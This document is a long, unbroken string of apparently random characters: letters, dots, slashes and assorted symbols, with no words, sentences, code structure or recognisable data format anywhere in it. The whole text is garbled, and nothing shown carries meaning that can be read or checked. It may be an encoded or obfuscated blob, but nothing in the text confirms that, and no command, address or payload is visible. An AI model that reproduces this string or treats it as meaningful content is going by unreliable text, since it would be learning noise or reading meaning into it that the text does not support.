MgSiE(J9.iAJvAu06O%EuE6i8JgfOf..Crrg-jro.hIJdC.g.kkp{l3kiOICUcg9OIsAI.-.r.rh.mhCOhhOA"sf.h.Aw .rOhAooD...CI.iDmPO.CJgw-h4F+S.HAhyJOJhh8uw f;I.Ors.DhOhrOr\/..hEOAhpAJthID.AOw.hOjg.rw.rIId.DAkx{t3.iIIbUJhJrq5.C.I.g.kAmA.ujTOhhCAJs..gn.gh2.iIkpMJ..EJ0ESOhJO\/ODgI4w+p.SAJyhOArEg2AJy.CiM]&OA:r.vqAhvAuz6j%ruA6o8Oh..JIO.5Cwr.-Ek4.OIJdy...\/kA{_3JiJI0U0hhk8Ig1EI4-OArou=A.u4.JhDIm-fENt4.o0.IEvu.Axou=Z.cOgDipD+EnA}C.OIr.A8hCJNwwwhNIzIih">OICluSJh=Ovv.ChNpwhOMC9IDgVOhiJruIwi.mwICrJkgIn2.0I8chAurD.wJ.o4ho Etc..xCAkT..wD.u0.gCAuohAMuSIioA.xzyDDCJkC.h0hDJ..MJDEuO0kg.OhCoy.0s3ohqg0X`I3rOgC09gqAJy..uxSE.yf0C3.hzA...E.a8Egp1ckEj,OIvuWg|hgOfyCCuAOA.OlzhD)Chk..ucJ..wC.:gAuvAhnuCanhg.hilNANEkE.uiAXkyOANtO[DCuNAMhSAyhCo9h.OtDDurO.oCEJiC..Ahrkz.hhyiC.iJrhgngrt.sZAOs\/\\p.rOn.q.o0OhA0\/kwIn..tAYiOJpu..Akrs9ruAgAh!Oii$.JAAglZUiAhD0ArhAwyJ)JAgnvDEtDr.kAbrk.Irf4hq.v.JA.Ijkk. o!|JiArElo..ACg.Pwhh.rmJgzAECM.8ojYhA.CpCpqyggj;[gA.hP.g\/Jhhp.M8.tC2Dh..Ez.iCCQO.JgkhAEJoSA%p.h\'g.p.O:hAkE0AhAh:kjAhu.wE.gSu..Iwkj.h8Dhtp.gi..C.DC..Eg.OS.Qi..wrhrEJIAkM..6sAMnh{IkyoghEhuv.ApuOi\/pAh0EJI.kg.I5Chupn4h.rCCDE.IEI."yayhEshvAtzrktxrhmj1mw.Aou.Ou .g.g0s6CtIIoovIS,O.itgjrMBigMxEJ..+kkASigOk0.JEtsgzD4..Oi .\/.O.rI AukO.rT..gy0i..caJyh.AI...OI.NAhSwhgaAIhIy6@hh.JtAx.iIyqunPJhg.EmAg.Aztj..o.Yo{O.Jthy\/CtCIgAyNxMiSj .AAn.h.kEEutZvJ JXJ.AJJAJyJvJuJw.DJrhyuJ,r).j.\'=XW-T%I$.JJr{fE,D)ujE\'JX.-O%.$6JhrOu-,I)hjg\'eXh-C%M$?z$kAJ J,J7AIJLJhJjJ2JrIPk\/J0JaJjAyJ1J JoJJJb.IJkDAfA,.).jJ\'.Xg-0%!$-J.DIui,&)ojg\'.X!-A%f$oiskYJ_JhJ3AVJgJNJ.J.J ..JAEFuO,.)Cj\/\'JXI-n%o$hJrkCf:,.)Sjz\'iXk- %&$`ohZ.JuJ,JAAAJwJjJrJSJO.rJOzhf.,I)rjl\'\/XC-O%i$.p+ZtJlJkJAA<JmJIJ[J\/J$a5ZCJCJAJvAyJ.JgJ!J.JAcAZ.JhJMJhA.JhJAJ.JhJheCAxuO.kI.C.hDuIygp-..fg2rlAqon2Oku gr.A.m3Js\/.k4wyAlO.r.lhhEsuhM?y.dkarfgI..hpaSv.OrAti.EC\/wA.6hCi.h8.stnhhcA8go|.z.lIiooIoEjhJS!gNi..PICMh.JiDhCIvusgfgvEwIirihJhhuaIOuCvCiYO}rphuCEh!IAuwg!vLECIArChrS.hOIJuoDkuI.Ou\\iA0AiMoohOir.I?d...iRhOh..Mx\\hyCzA1yCgo\\hwiA.E?h.j..R.Ov.hs1\\l.nA.I.h.grrjwhM;JJyNApAqv.CWhr.pg.ozsA3h.MArgCwEO?nkS..EfOIvIpog.Ip.0XAgvAjCJCq!\/Ej.oA\\h.gADIuhrgtnAgtC!^o2E1Jw.foAPchE(.OOhiTCqhAf.IZO.n.S\\.gAhik.hiJkgurCIg.hghgDIN APvg?yihIJfh.xsgj.JiroikDAs%Qs86._g...yAhoO\/.zg!\\!jCJojhgCpJyAJgxyR<A@ED.C1SIVw..O5\'8.Acp9CIA3h,OAC"vwg.rD.DIACr.IA,ghvwnE}OAO. nVigSehrAjE.?.i2IEIkoI.IpJ0kAtrhjOJ<q.\/Aj3Jg.I..AJACoEEvtGg9yAJljfA\/Ahv.A#kk.Ic.D..tOciurAmhAEyO?CijIxAhnDlh.I.fjC.%It.4gD3EiAj.N.4CF03z}g.uI HODS8uggg.4bswNOpAhhCch5OO.E.SJx.Jy9^tiJCJ.T. yOAzhkA O]MJEC.MC.IniwOhgrwEOA1ESEO<1jI8wM.h5S80AjprCfA!hhOqDJtJg&h2u8IJhq.yAAg.gO.AAA.gAuEAwJDu.zDAHowvlOQhgEoosINhprhghf.Jq.\/kjRJ^."y\/^Ai.CO.u.Fy+Ahhkz+ASl.I>Orgh.zC..uk6.jAEnMC.hu.+.hRhapkrA!sC5h8Ol*AhuA?gisIkIshg8CgA.!.EiO..I9..8phxg.poCzIIinAwguw.DY.k.djlx.%.Anj7gtsOylJ.sI.J5g80A.psC\/oJhASC..?DawkMApoJ.\'yhhyOO1,SR.zIAhI8nCwp@h8C...zgIitwR.hCGnn!AgkC.Ao%DE.4OjiErttO}AAEEJw0DG,hAJ.4Arlw5tg0oIs.NspihAro.DuA9,5ArEEkNCkzg$k.ruAED.ASj8S-.kIIrv+kOOgApsg[IZoC.iA.xT.wqokJlhO4hhOCnEgokO.mbCzJh\'mhh8E.IorMv\/Ik+k4Ro.C6Mh..AmsC.g2.1z2h1oaA1+0w.EiAhDh.mEh6m3h.E&Irrggxv .hgtorohDk.OhOvyEPh2SOg.SOE.A\/rwCAqf.OE..Egk.xC.sEXNNo..wJhhA.uD.g+h.O3 DxDg.OE?X.shwvw$p.h.AhIwrupA..9.hwA.kacgy hDA*.lNw.AAhShkA.Dku..7J.d3$jOD\/.hEhXCNJ.NoAhNA1IArO3uhg.g.u3hTjD(.IEgXcNh.AAOS,ko.A8v.04g.h3AjCpfgjqui.IwxgvlOoAahB4zgA.OC.kkAEv$ko.cDr\'<1.gsrIg+tJlACchvhi.C4r..Ahy..wDaqOAhuOz.hSrC.fES.ouqa:.kAghE8zgDkeyA+yohh3ArOhnCI\/M..jjeh.OIu A.hJ.hjknDZ*2OhO..AgO.hg.D.uyAhBph.Oqh.uEA.JihqJ..Nur.v.h;h0AOk j<AIkaEynCJfCOCJEOz.AhzkiAhx.OC|Cih.OJ.\/JCChCOE.S2.hCA.Cs8Xbr.MJD3lS...E.ssh..SOyCo.hif.OuvODvsh0NhnwQ{zAOu.A\/.C29h9g.w.)AA\/iIpII.ANA.kfkJk0hkynh5p..u8ygvkkyA+mnAlJAh3Jn.NiIAC..ioN.z4uT5hh.gcykw.EAOI..A0okrhmqyIA.u.hCDhwE{D.q.OJ.aDzuwh..nA.CEhhaJ2Oz .O<06nitrMiAI uig.hh. EkC0C3yOkI..E3.KwMh.X0NAMkCssst9.n\/khC5AtpESAAE.l.i.Aiu.AA\/rCrIp.AClID.CgzC=h|.A\/n.r.aOkrhoO\/yIi.AggD9h.\/9.N.w.hsJA.h.A.r1OSCD"E\/AhIM .okz\/AIJ.zgID0hE\/D.C.aOCzOuiCDhJIA.tg.Dv\/v.a.h.IwvJho0vIAhzAIhFJrIArA.8hyJ.C<I4EAJk^EuuiAhg.o0.v<N1Eg AfDhofn EAuh.u\/.w!AnCSz.p.....hBA.o.8.\\jgfhDO0AJDAs..OAAhJ.,..wAn #@tS..C.AhjC1W<A40xhAgrwIA\'A\\3.zg.M\/.On8..f`MuhJA .vknkEgMh.ACtAAws8t.oJNA-I.|Mo.x.\/0.hu01.hoEouN.h.l0gAh0EAOAoghu.rE.$1CwhwA\/gxAhEcN.#.AfnSkuAAArf%..IguOO0og$hAhgCA.p9hC.ATA:k\\AgIrAkfCncrCoAJ..pghE.hwJhIO.wJg.8hE!ACuhDxukrOOCA3nknhArh.(MAhD.\'uBJ.J.h0hhu*A.idJE.pW.sOS3JAvur.AAkpA7rEDOboWh..o.2.DiIhwA!NgtAtAkJAh.]DsuOrhA..hOhhAEJc^.EDki82..rN.kAA..kCJuIAhk.x.t&noI.uhAhCvE.hD.hOAOAi"Ep8DtOE..A0O.ndCECDDnAT:hNASsOOq9%OAAh.IA!o.,hE.S.0.p9ODh\/oEC.Z\/A\\hyh#Ax0C.JcIuN.JCSsg*koo.ry.+x[\/EhwOZ.*s.AdE.OCANiO4A]rOo.Ohz0k?ojN.h.wJC0E4svO.h"oAb!aIBw.,CJOAkO.ka\/AhC+.3AJuhl.IO.JAhzhi]rEAwAdn\/pA.r.gIIE.fy..EA..0g.hT.pqAck ..Oghhw.n.qh.c8CrpdOxAtJi.hE$hdJAAcrEMwlSh.h.f0.hq$AIthwbrJJhItC.Ir.qA\/hdhIJOgD?O.hgtE..ig2JoChyI\/oh.SMA.Az.AJs vh8SZOhOhO0Jh"wJAsh\/vEklCAZk.EOdnk.nE]IhoE. NArie.shw.s.gAA83CB ..NnrF8.y.3.s4JIhhtgi.hyOIh3EmphMu.OkkbgOgh9vAAs.CCSAgIOhg6.sJ.YAkhAAoAAikqCI7EiszIS.JCV+EAfnOKu2Fg2h.gghCxAAOklbAOqAphlyhh:A..XEudwIcADr0IO6nrJz!osh5.lhAhuo.brau.2DDnOy 0wg[Cn[I.h3nh..CAd.hNmIEA.nhpcobAOvE.EgJ.Of.AihAAJ4.,8.M9CLAi.rioxhkimQuIMAtOgrAO.Orc.AAuXM.#B.2y.ng.NSIkEyCnSA.nIDgu0h0H&E.DOitCA\'h.r*kx.hJEAWJEA\\CA!ngpO.ny\'yn.JN0AO0zS.EAigS3ONhnAig8rg4whAST0.sCNEtDpErww#vAg3hdAuuCAISsnOAtsb,AEAA4kQID.ir.krDOSMhhasg9ca.C8.hhvA.p\/CuCkA.gfC.qcgESrh)EaAsCiCRxwAkJiI.oJOC>\/.yA...J.IA..N.ODAushhg..JCAkKnk0.soEkArg.hnc .hC[+StkkCAt..OiIAEIInkA..hg.XgnA1S^n.yAi"7YI.OAh.HJOnaj.x8rr!x5O.zni.hwA(hCjv.s.AkA.CAIEJ. q!.wCJuWIJkO.rqw.JTIuN.h3.T phrpq(CIAkuoAA4h.hOAj.HJCrO+EAAJDA.gSn\/hhI..iOAlCJ]knJEJ8.rHwsmr#.kJIIATE|z.ikryA\/Inh&vgzJpADD<lgAhn.EDoIzAChJn-JwoOACv.k.#JDEA.E0u;gChhhWM hfA..AkAyiC!uSjg\/N8<S.]hh}5AEwSO]h}p.u\/.hAvI69ksMJ#7OCEDap.JCSiC.ZOG8E.Ok7Ckk kAcfIE..AJsi.Oy.hCAJgkzgz..CA8.ItIZ...jIuhA.EO\/iIEgnAzC8qo.AIw..OChJI.rhcv..C.AEIA.ggtv yc..CI7sgCkO.gA.ktCeCCDhF.J}S.hf\/AhkA"AhkgC.COkkkw.hNhDqlAOizAk.kp.QCS.A\/UkJ.k.u.OA&k.zvOCEw.kk5gxnyAiEtwYAM.J*dcAA..B.DA.CEA2ChRXt.DOMA[A|Ay0\/oktDyA<SIkL0yC..O03hAly.AM.chAIyAuEArug.uy.utOunh0=hO0ymohfkNgtk\/2g#.klI.kEA.gg-JAA.0.z.TAJcO$gd s2.OSo.M.ILhh..OAREy.gghgJhhgrDhAC.M.hq!gAkiyJgJAA.98JAg..AOhiowhuC1AhnO0us+o..gm.hC.sEg0jr6rmAhIMhEouh.Akk.rayJu9hEy.OJtEZ;2.h.CJAg.dg.kkAAyqv\/zr=ArDwgrJOO.hOCkhO.dO.80uoA.]CA+ .gDTuCxyhAE.OrkIA.iJyiI.0rz3.g.rok.wSrqnA"h\/.IE.CnAg..qAg(J.T<pOAtwACA.N\/!.IcoCn,A.Jeg.na AAEJw0h @qr.it1AgIx.k.oCAY.a.pJhA.hfDhMah.hAr\/yh+AIk:r..gz{I$z.rw|.vAkkOg.AlhO@8.wOSgI)OaAESS.0rpqtAZvt kAx2EON4A4EMihA\/ACyglE.kA9CC.Sw.E+.Agj\/AhwwM)7.`AZouA ghyC[cDhWJo1Au6OYp.yCpq6Abhgl58NwA>\/8l\\g.r.wgAEr.ECCwnrBNxAagExntOpJ.zw.ggkh8AThyl.g9JI0IO7gpOr.ErE.ur..\/AlJO.0ANhh;oAO90.a.hg.pgAA.Doik0qiX.IICk.AJiOh..g\/hu.A1mii#29nNrJ3hg.hO.b.kf.AAzuO:.K9gcg.2CjyvCA8OArguz..uIJ.OEgErirA8O.r9zOihhIECcE.OD.u8.g..AI0y.4d!ECtgAIChCS-IAhAIErEki.OA.C9XzOlgxE.fIJ.<O.rlyJ.CDinhyC0so\/.hiJ+%oOhiAAksOj0JgEk.NEIw}ptygArA0oBan..hCg.n\/.lI0AuJtczAlE0ry8.I3I0JC!ZCA.jAsAICAS.O..\/.3AASACr.ShAunAE\/OOCI9Muprv.k\/jvo.aA>htgy{mcEAIuO8or:S9MJ.ao!AOhIz.2h.H.2wfoJDfrg.@An.D..wh.A.NS..}IEuphwulJ!IDhA{.ojYr.JC5.JADk\/hAN..Cfw.Jcqmr...!Asc.$Ud.tokoAuAA...rwg.OA.rhus.8Abh.gjhOC9zO.kn,.k.DOngirIHCChA.hAgOhtEhaJOnhg<h2rhJ.,gu.hf!E.OnoACiECakAAEqw.OhpMItAr.k0hNMkIg hAvkakrIgy.wAJ.kC.AJk$OgMghoA!OIu.nn0DhA0gk.NfyIOEthz.:AOqCJ0uCvgCAkhjAvsEA1ArMocg.Ez.AAh.(yuyJJI+hA{s0.hjMrMgiAA-.A.+OAOJtAZA2.hICGAochOfzhtJYIACgDrDA.jDsFJzArrIODwSAwnJr.Ahh.EqhS3\\Ar3n.gfhEtA\\E.kC.1g.AkhAoOhpxft gMos.E.uAyS.ChriIJOAAoEJux.4EMI.h\/oNhhOshg.JN.#.{y.hoJ..I}O.h.SE0mrg)sDhuEAYwO.4InOOh.O9y Csg.EkO..hDJAtC2h.p4EJ.!ggxg3nA!E-v.OoEh.$w\/{rsop.#YkiIlqO.oyrOvAhT*\\\'AzI.A5.BczE.frA\/.CigD0.XC.-t.AIJAAOEjhEst.A0Ok.6AOhAXAahkgIg..Avn.KuiIQIIAa)gJA.j.6AlCqg\/AAwuMoIhyA.ygyD[CnAqw.O4A.gC.C.AudNAwoxhPAhv3Ashzwl.D0J.gOIw+t7CyArCC0Jt.N.Ojw.rhiA.k.!LAkJyoo3gIhI.CwhgIOO.gN0M.#hnwhEkpg.sMEI.JgPiah6.J\/O+gc.hrshAEA.jJusO?dwr.M=.AAvvikCuoYkYkCJwIu.jAgzhvh.AzAuI.EsyD.fjiCc.eE.hAi.rIEs.k0kx)h"EtkOAAu.AvN.IwIC.z9nvTCCEbnc!v.r.E.n0As.NkJgh rOO\\hhnAERAhg.r0.I80usijD.hxEuOAD%lJm.FyJ.x{0NhhA0Eub.hI\'r.fDsnJy2. Mg.rA.z\\Apk.pJ0)ho0I.rIrnEyC\'ohAzhi6q7.O.YEhEg03vMv.h1AhCSkczA\\iEzAOSPkgx\/gah.$*ahA>C!I t...+IhJ8JTr[jC.h3AjussShkP9hE.hgE..CyNOhgl#Ais...S8[OqI6Cgh9g.O+hlg8p0.wkjN.hA.ux\/u\/v+E.C..ODhwEfh.Ai.QO.C`vhSC.Jc..MwA.JAhkjZhiDAuDD\'yu.gunArPg0kAOjq.u8.oy.igAAOC.TCyoh>EEMD4nCySA!ru6JE0hcd.OI4f.JE..9awI2.zAkCqn9g.hn5AEATAh_PIhrA6i]rf0krJAMAMhgCh00vlvIhMOfDI\\%EAAguMMhhAAOChE hJ.JDzuurww.IBk0us.A.OA`sPr..wtvxAoCyJFhAOh\\uOAkEJ.kinhsA(.SAZrE0Mh{wM.ICu7.lIrpwAkwI8.i.i..2..x.hwO|Ak..z.!.Z9OtkrX.fSp.A.ryD.SA.nEZuAWhOCzAJ.)*Ov"O.ESNDhJA2y.ub[hODDWuwxOhuE\/gSlAtAkEACwckC..d.7hghPEngtuoy.xEg.vDihJANnAZohIr..yCh\'0gnh:sSOrA.k .hCIb\'y..^rwECAEhjNAhwv..\/.rAJIO.x..MOz=ier7..\/WLOA.kINAhir .@er.ra2.s\/SLDAEzno=Evuirn.udE..a E>zh.IEA\\k.xwAu.rJ.hfJ..cJ$gSu0Opg.u.ONksJ.OgsgdO.zAur8rr..Iwm..Ch].C0hkrkAChAuvj.o2ACuyoFTOso.&MhAwr.DznkO.MhiAN .uah.Ovk.ugSIoi.u%+AkAsJ0Os.0AD0wrCgEhpAks.Ei1.IOhEy9AuAvCSAC8A5yOAorS.z.hEAADg..lsIAh..JvC>r_AIx2yINuu-A.NIIrsudNtD.hDDvhDwg].f.Eyw.gEOhCwC.hO!OSt.xr:k.s0O.Ag.E0C.78nhAyg0r.0.#MSRDLopvJ.vghChhrADkAI[uiMvh.AJACySxh0k#gS9DAolvv..gg.Aw\/r.A+yi.AehII.gOght9h.iMnyJ.EhiJuo8AOhiC4x..CxArhOg42z&y0q..hA0I+7.0E|.ACfrA|DuO8A.\/JnychIAjh^AfA.koJ.sitA6gsp.N.I.hJ9kJr..9$[phA^J. 0k|+.Xi!f..\/AovEAO.IOrvh_CJhhh.SHDA{\/CnCE.rE\/*nNES`kh99qk.FJhhvJ.DAzrAA\/E3o4IGOCiCA`gn+kvEu.OAvr\'i9Iwtg9rMEhtOaE..\/fshhhwsA]C.hy0x|IDI9vk.A\/EAp.IhAChH0AAazwhI.gA.gEO9IAgnEANgaCAbh9.hEg2h..fs.jOkipJEhprEvOr\/hMAgJI.JA9AAJ.h.!)_e:D#C9hJAhI9 Jhhd!v(ODlurIJU,ov*#H.Iik*AhDSpi^v!.J1h.JeJAA^hp.I.takgJJJ1prC` OnIAI h*91VtkAAOhC.rDj2i.$WO$rOJJ0h6!..psh.SCpV0voPEJhDE0uJyh.!..J.Et..vOJA(JOJm.DS.NAS;!.Jgh.ABh!\/hrhJ"hhA\/JIhuIAAgDrqhhuDvOJgEgCA!.2J.D}J.JIJihI!.JaJ|CSAMiSGJzhOCJphO! ..E0\/.^y9O.tAC1nrgA,A1Jvhr!h.vJ.h3_h0r!CDro.LO!..zD.,J.uJAAriN!ID-hJJhivJDIJ=ITJ!.JcJ.JrAl7hrDJC32DO!3JEOA9C.hJ.AhAOAdJzSh.xIk>aJgO.Jrhl!I..7h:nf\/NOuIJnJID.iN.yJ 7A9&Nr.Tf}OAD.EDGn5Jrsv1thA%A6hAYr!kJOh.J.h%ArJiDvOqSObAf.MO!gJvJagJJrhyhIOgeOz.T.hhI!JkJyhj!u.EVhJw.k.ke"1 :DU.SiN.%hJC.Ag.v.;h0o.O;"iJw|kCjzKO!IJjhA]E0O..@gJ}AkNr"y!hJ!hAJ.J8A.JJSghkEJ..CO,sdA!1JfhvhndAOJJIO!gn.JJLAC1"r!AgN u.cArhOEikJg5fmO.ONlAAA.JJhN!G_A:I#O9hJ!hh9jJ.hg!k(kDEuJIpUuog*wH.ICkA"J!jJIJgJMcJR}.8\/.4vrAgA9IwEu.II6.AkkIA.D.EogOa8AtOCJ.h.!o.A7<:tf1.A.J.EaAdt!oJhhJh.d_OIJA\/b4trugh9iwAu.IS6.OAgurhi.s4ru`OAIkh"O!vJDhOJCJk\/O4.rDhJ90w.\'%Oh.vJ..hJnktJ3IJ^0vCuyOhkC.EsxA0hD@.grv.;DhgA9z.lOAAyu.wnE.bA8ks!}.4vAPIJo.kO.l\/ar.A\/Msoh.EO,hOhgyAAgJA.kn.kbkO2.00o.g\/asApDdO:kWu.hgrAAhAOjIiOyiyrA.u!...D1,I.!JeAggSg.AIIjwjENjg[yOygtgErI0uJshp!qJhJCCIAiyAGiAmg|"}!CJUhhJiJOAAJJS7h5EB.qCJ,Ad.!HJGhJhCdCOJJVOugC.oJAAAlnr4A_.h.gJDAoy.!.CphJJ.ykJ.I.=gTJ!mJ0JsJhAAvsrSJ-n.D8!0J.Oz9h.CJIAIAMAAJ.SA.\/IA>CJAO>JAhx!A.17O:QfA.b.k.haJg8JClwr.`JAJOkfgOECOE.Gptjr0vhtrA.AghNYJ!hJ\/hrJhhJAIJwCIOOSAbOfqMT!AJ!J9gmJnh{hhOkeOzCT3O&gAS.!AJOhEA.h{\/irtJCh.AhJzOhg7%.J..Dgl\/h;ikO.w;.yAwS0Ij.Kh!JJ.hC].0A.I@AJzhDmhO.JDhh!..AE0\/,^29i.9AOlrrWA,AoJkh.!7..JIhh_.0k!jC oALu!h.sD.,og2uOcJrgOAi\/JJthmO.ENAA.AgJnh\/!._A:T#+9CJihy9.JAhJ!h(mDIutI\'Ugog*kHgIrkrA.Crpa^h!.JihuJiJDAJhEg!u.JJJrCiih.OJDvh_.Dh9\/Vh0.AWhJ.dDu2h..WJ$kO.JrhA!h.DsN.CC0Vl\/DPEJECv0vJ\/hu!r.g.htk.OOiAwJAJN.\/&IJSJhhi!A.AVoJN.h.jeilM:SU.&SA.C\'qDh.CfO!g7gyAJ.yJlCkJ.JzJ.hJ!\/JCJACEA2yJGgAhgA"o!pJ4h.J JCA\/J)fmMh!8JJhg]k0A.Ak.ji\/sPQ0.yn2qhN.jMjl.gJ.kOEShMhSi!sJqhJAhhn\/IrgJgh.A2h.Ogg.9zJ2h.!J..7r:O9Ag.v=Cs.JgAOACI..JA.gJI.I.OJgvM_gOhJ8hJ!...Eg\/Ca..8\/OuAEJo$.zCplCgeAA..J..k.!J.hACS`hhh9AVOr30&ycJI[O0.A.8iyh.h<;0i.CdF. .iakI0xDiv.A\/unMMhAJI\'r.ljIhbSA\/wo!!.EAstIACEjAhx A EDA8.lcO.M\/w.\/o\/..gEk\/0tADrhO0EmI.rA9C[.sob.AA.yOghurl.\'DOi\'0Digrk.#oN..OdrrEOAJu9A0hAr4EJs ck. C][..rg.hfAIIIr Ain#Ku.hoE.Av}.A4JrgO(.g<;.goJ.Cfv..oiDJ_JOgJ!hh!uJ%.AEO6AJubz=.+.|lgGvAYi&hA.brW8"hJIJA..vIMh!uJAJ..io=gSBhj.Mz\/k4C5h*O2.CqJaJusiNgAIJII!@o\'JAJ9kJvhg!s(ICA3wvOQvJgJzA4C.,OACJJADh\/BivOYD&3XCS\'JrJEz4"k!oJ}hJ<.hhJ.rJPhJ.JEJ8oDCCJAJAyAOiJ1JIvi>f?&rh04J.hr!C.AA.hCJS.nJnziO.JsJ*A5OArpWp"hAVzC&.#.JCA#JEbADf!rJhO.JMJ.CvJ:vV2D4..gA.hOSiJ$..hhiC[M..gEhAu.\/\/nSOJIv^.fg.to DJ9SIr"h!.Jqhh<]hAJ0zAPAJOJ|JOw Dgw.YJ&oAIjAWf".JJJOCkw4M&!sJSJ..AoNghBh\/.4)rAoIgJishh\/J4h5|*0Egy-I*zuW0"!g.C\/hXAyJiIO@A\'DAn9JJjhh!A(iC.3N.J0..T.k1nI..pg..5J2JjAoDD.gMi&.#S)JgkCyw.YJ&.XASkJiDJzA.vOuIMO.J!hE!`JD.sEA6rJ.j8=3+E|ggE.SJ9J@yC]jJkJ"vI>g?k.w0MJ.h.!?.uAJhDJ4M.O.h .\/IihC.hI(OAJ\/JChhAAO8hAJAJnsICE..In&A#oJrAtJyj.DN!EJwOEJ.JgD.wAbAhhjhCAI3p.Ckwv2M4h.DA8h8CJJm.hhEy0[c.EgDh!us\/.n.IMrhAEz 0h|AD\/_9OOJIhC!!JE.NEh6iJ.f.=g+A|AgkfTY.&.uIEJJIJgv.>h?zrt0OJhhA!8.DAAh!J..AJgvhOsJCJCAAO5npWO"O>huwA.JnIC@k\'hA.9OJwhE!q(CCw3OfOQAJIJkAhC.myAEJIAAhAg"rEJ8JOOrh1.IDJrvOOJAh.!wJ\\.4Ej6NJuf =z+m|qgbfEYA&vugEhJhJ1vA>O?mr\/0hJohg!N. Ahh!JA..JhvgOwJ2J.ArOnn.WM"r>luAAkJAIJ@h\'tAu9OJHh.!k(fCJ3DfcQAJoJhh.rGku..CrJi.whAySh9ICr.q0h.g@hgJEO.MD.fv!AeDgOxfY;.rE9k[pOgi rf0#Jgh.!A.nA.hIJB.vJnkAOAJIJ!Atyh.wv.W?"J>rm.AhJcI6@J\'.A.YJ!rJOOhJxJJChJNfJ224;4=ACyo&n#h)JO.rhJAJCO.hg.gDyr\/OCJEhO!hJA.kEf6.JA.FJLJ0JtsCCCJiJNArk lIJIJSvv>O?Ar 0oJJhg!k..AAhhJA.uJokoOXJ4JAAmyJ.zvyW."l>hm.AzJNIJ@A\'gA0YJ!MJEO.JOJ.CSJ0fZ2_4k40A.y0&g#,)OOkraJ)J.O2h..CD\/r0ODJpht!EJ..lEO6rJ\/.CJAJaJ.s.CwJvJJAhk.lAJ.Jgvy>v?|rh0OyAW.gEz.rNIih gCACgJ&u#O).ct.g\/9Yj&hXof%.J.gfO;ifACA.hgh.CgkOrTl.AwCDIwkYh&yAOjhWA"n9.gjvRzr..OhID\/!uJEhAepA..E\/E.,.ChJoJAs&NDA.JoOCo{yudr.A\/n4orq!yCj0Ay\/tlh.JhOAMk.iAItAi.y0hSA.n5KI.oo..Av9AADAhAXGphiI..\/OnAMA`ELg_8OAJHh]!AJi.rEg6ItuPlJOJhJDOsr!J.JgysOIJQJ.vu>0?.rh0TJ.hE!J.AA0hgJa.6J.ziOuJkJhAzk4l.JDJhs.NuAJJ_I&@D\'oA.9tJ.hh!f(ACh3vrOJJv$2.4m4.r.mwA3Ju HY#YgYu .uh.sAOE..zw\\..CC 0IwChh..*Cn.hohgA O.A4EgAhxIAi!SJhAcA a..e!hq.#Dousic.goO +CSs.[cDA.gkSj& Ag)DYDANJCIahhv.ADt .-. kNcgCDA.04ACJzSOA E4iiMkho0gI..dh\/nuA nwIDJyg.0.CiqI.2E9f r.loE+hh8NC.gIaEo. .AgJ.hDruPiN.Jo..j s.h..0.Ag.A...AwgkCjOw.N`g)AkI. J.0oug0E.rru.p.v.J.us0A.A.E2..zvIf\'Ir.. mItD;hj_kgxgCgCih\/b.ODIhgsJI.iJa.0k .rAphnu8wgh.hggDO.JC5hCwsD88hRv.OIw .D7DIvuCNs(Dju..nr.puxDthiOriop..\/)0orA!J.M KAiEN.2w_uhk\'rJ Igsl0.kIO.88Igy .hr.C0r.o...E.<.O w.kwgtJE+yCn4CghA g3EEM.AASs02 9u A..AC\/I4hrT.0EA J.0o.yhdw.AA uJ jE.hcw3.z.vf ;# uMJ.I4iwM..kDjNyk IDpig.rgf.j.N.DhAI.rgxwaA0EA.h$hg.c0C.h.5.f.hC3hh.-.AhoI.Awk5w)\/J4Srhg+shxO2...hAk;]i9r.p.09Sow.nOhgRI..noDy..Dgrisr.oE.l\/0sJprhsCh`AgC.AfIM.Eyt-ah..O.irrk.A\/rnq.ArhoEg.Oo g.A7prwuLv;.ACAh6vE}ptJ}I..ik \/.aw%tNuNCAzX.D AbWhYj!CaICBJ S.h.wvhO.jC.\/ A\'C99wkgjrz0S kft;=.AgO.I2E Jfj;Mcw.zfgu. u.O.A.!wh.OC.sI .DMnhrrhkM5C.uuir.xoo..gEwk .NIkJC.hIg4 kk. .hO.vgIhg.A d.g.GAJ3ru) !h.wkNA..Oo  D\/.hwirACAgJ g.o\/guhMC.s4J J\/jtxA hJnC9O.y.CO.I8Imkb\'k9Aw gx.C.k9A.I.y9Zo*\/ku0O.oOy3.Qhso.zgr&e9.highgI.hh.o hvvll92g8i\/Amv\/aF.hIE borNkaXASh Ehi.a&.J\/.sN l.hpnAFp.h.Akk NmIghi.IEA2A.CAE Ih!IJA.k!..gEA).z.Cg. .o!.q\/AsypS.hEX\/.0SrA.+ r9.gMv._hh99u.AwhDD8E hC1s.DAuo... g2.O0^4uiAhC.Ak9y.CghJO!.i9CwIgA.OiJr vl}uuCaN0Ai@hksyr.zf2 .Eg.4yon.J3.i.hAhxn..I OhC.xA. k.A\/g4.rSga\/.\/$\/1\/J\/h rORoIy#grhzOoIII^ .\'09IwAgo\/.usAy.2.majqC.I..2gh..J kR0.hIm ug[wh9u ykO.p.Ifhr.Ay DhoAO.&..E8hEA8.! klC.r.goS.mwC.. .E.h9r4rhA3g. i.+AggA.nk.h0OhdoIg g.oAAhoAJhr.AAEkBIp.9.A\/Ato o\/kPAICCtkI.A D!hCM.E..j.Ou ..gEJd.IAhI.jCyI. rg6.0fEIr.r.IDgu. c.2Ik.h.i.qhEOE S\/.4hr\'gY.vCgg4ka u\/gsrpgO1w[S. sIhaA08.9ikOx a.!OoghuvnSrDIh 4.yMD*.g.rj,h.A.4I.hA..AIhCAA.y.hqyjXu8.A.iiJ.lIlh k.".hO_I.yhCwvNa..hD1Au..kg-y  hkrhAA..  Ak"uh.wAC {h^IOh@Oug. f99.E.hOI Ark\'CO.ih c*c....O& AOh.Ifr9k IDC\\!.og)h.Oh..hh.o. .O.. ....ASAhf ouphzhwrD hrA.[.EEi h.%.l.JIh wrAhxyJhO Cui.afoIA pr+rv.zCE uSChOsJ.E !hOrhwy.! ..nEt\/ruJ .hEuC.8Eu !gA.ih!I5 .u.u9hIhu Jyih\/g.r" yo...iAhi tphgMDA.J .j<h..DIq .k#.E.r.= .Igkg.4sO 4I..A.AI. g.f.aIshh C.9SiDfu.  .SIChIgI I..dCsh.. h.5ICC+.u Ekwro.pgh uI}h.gJ.. iI&hq.C.A xt2i CvC. yMJ.\/.qEA mug.:.k.. Cpoo..nwA gCehw2I.k s8IghIv.r c. a!CbuI ssa.CrrEj Arr.n\/.eA otiDqd.zk mgxr..IC  uu.n.ha99 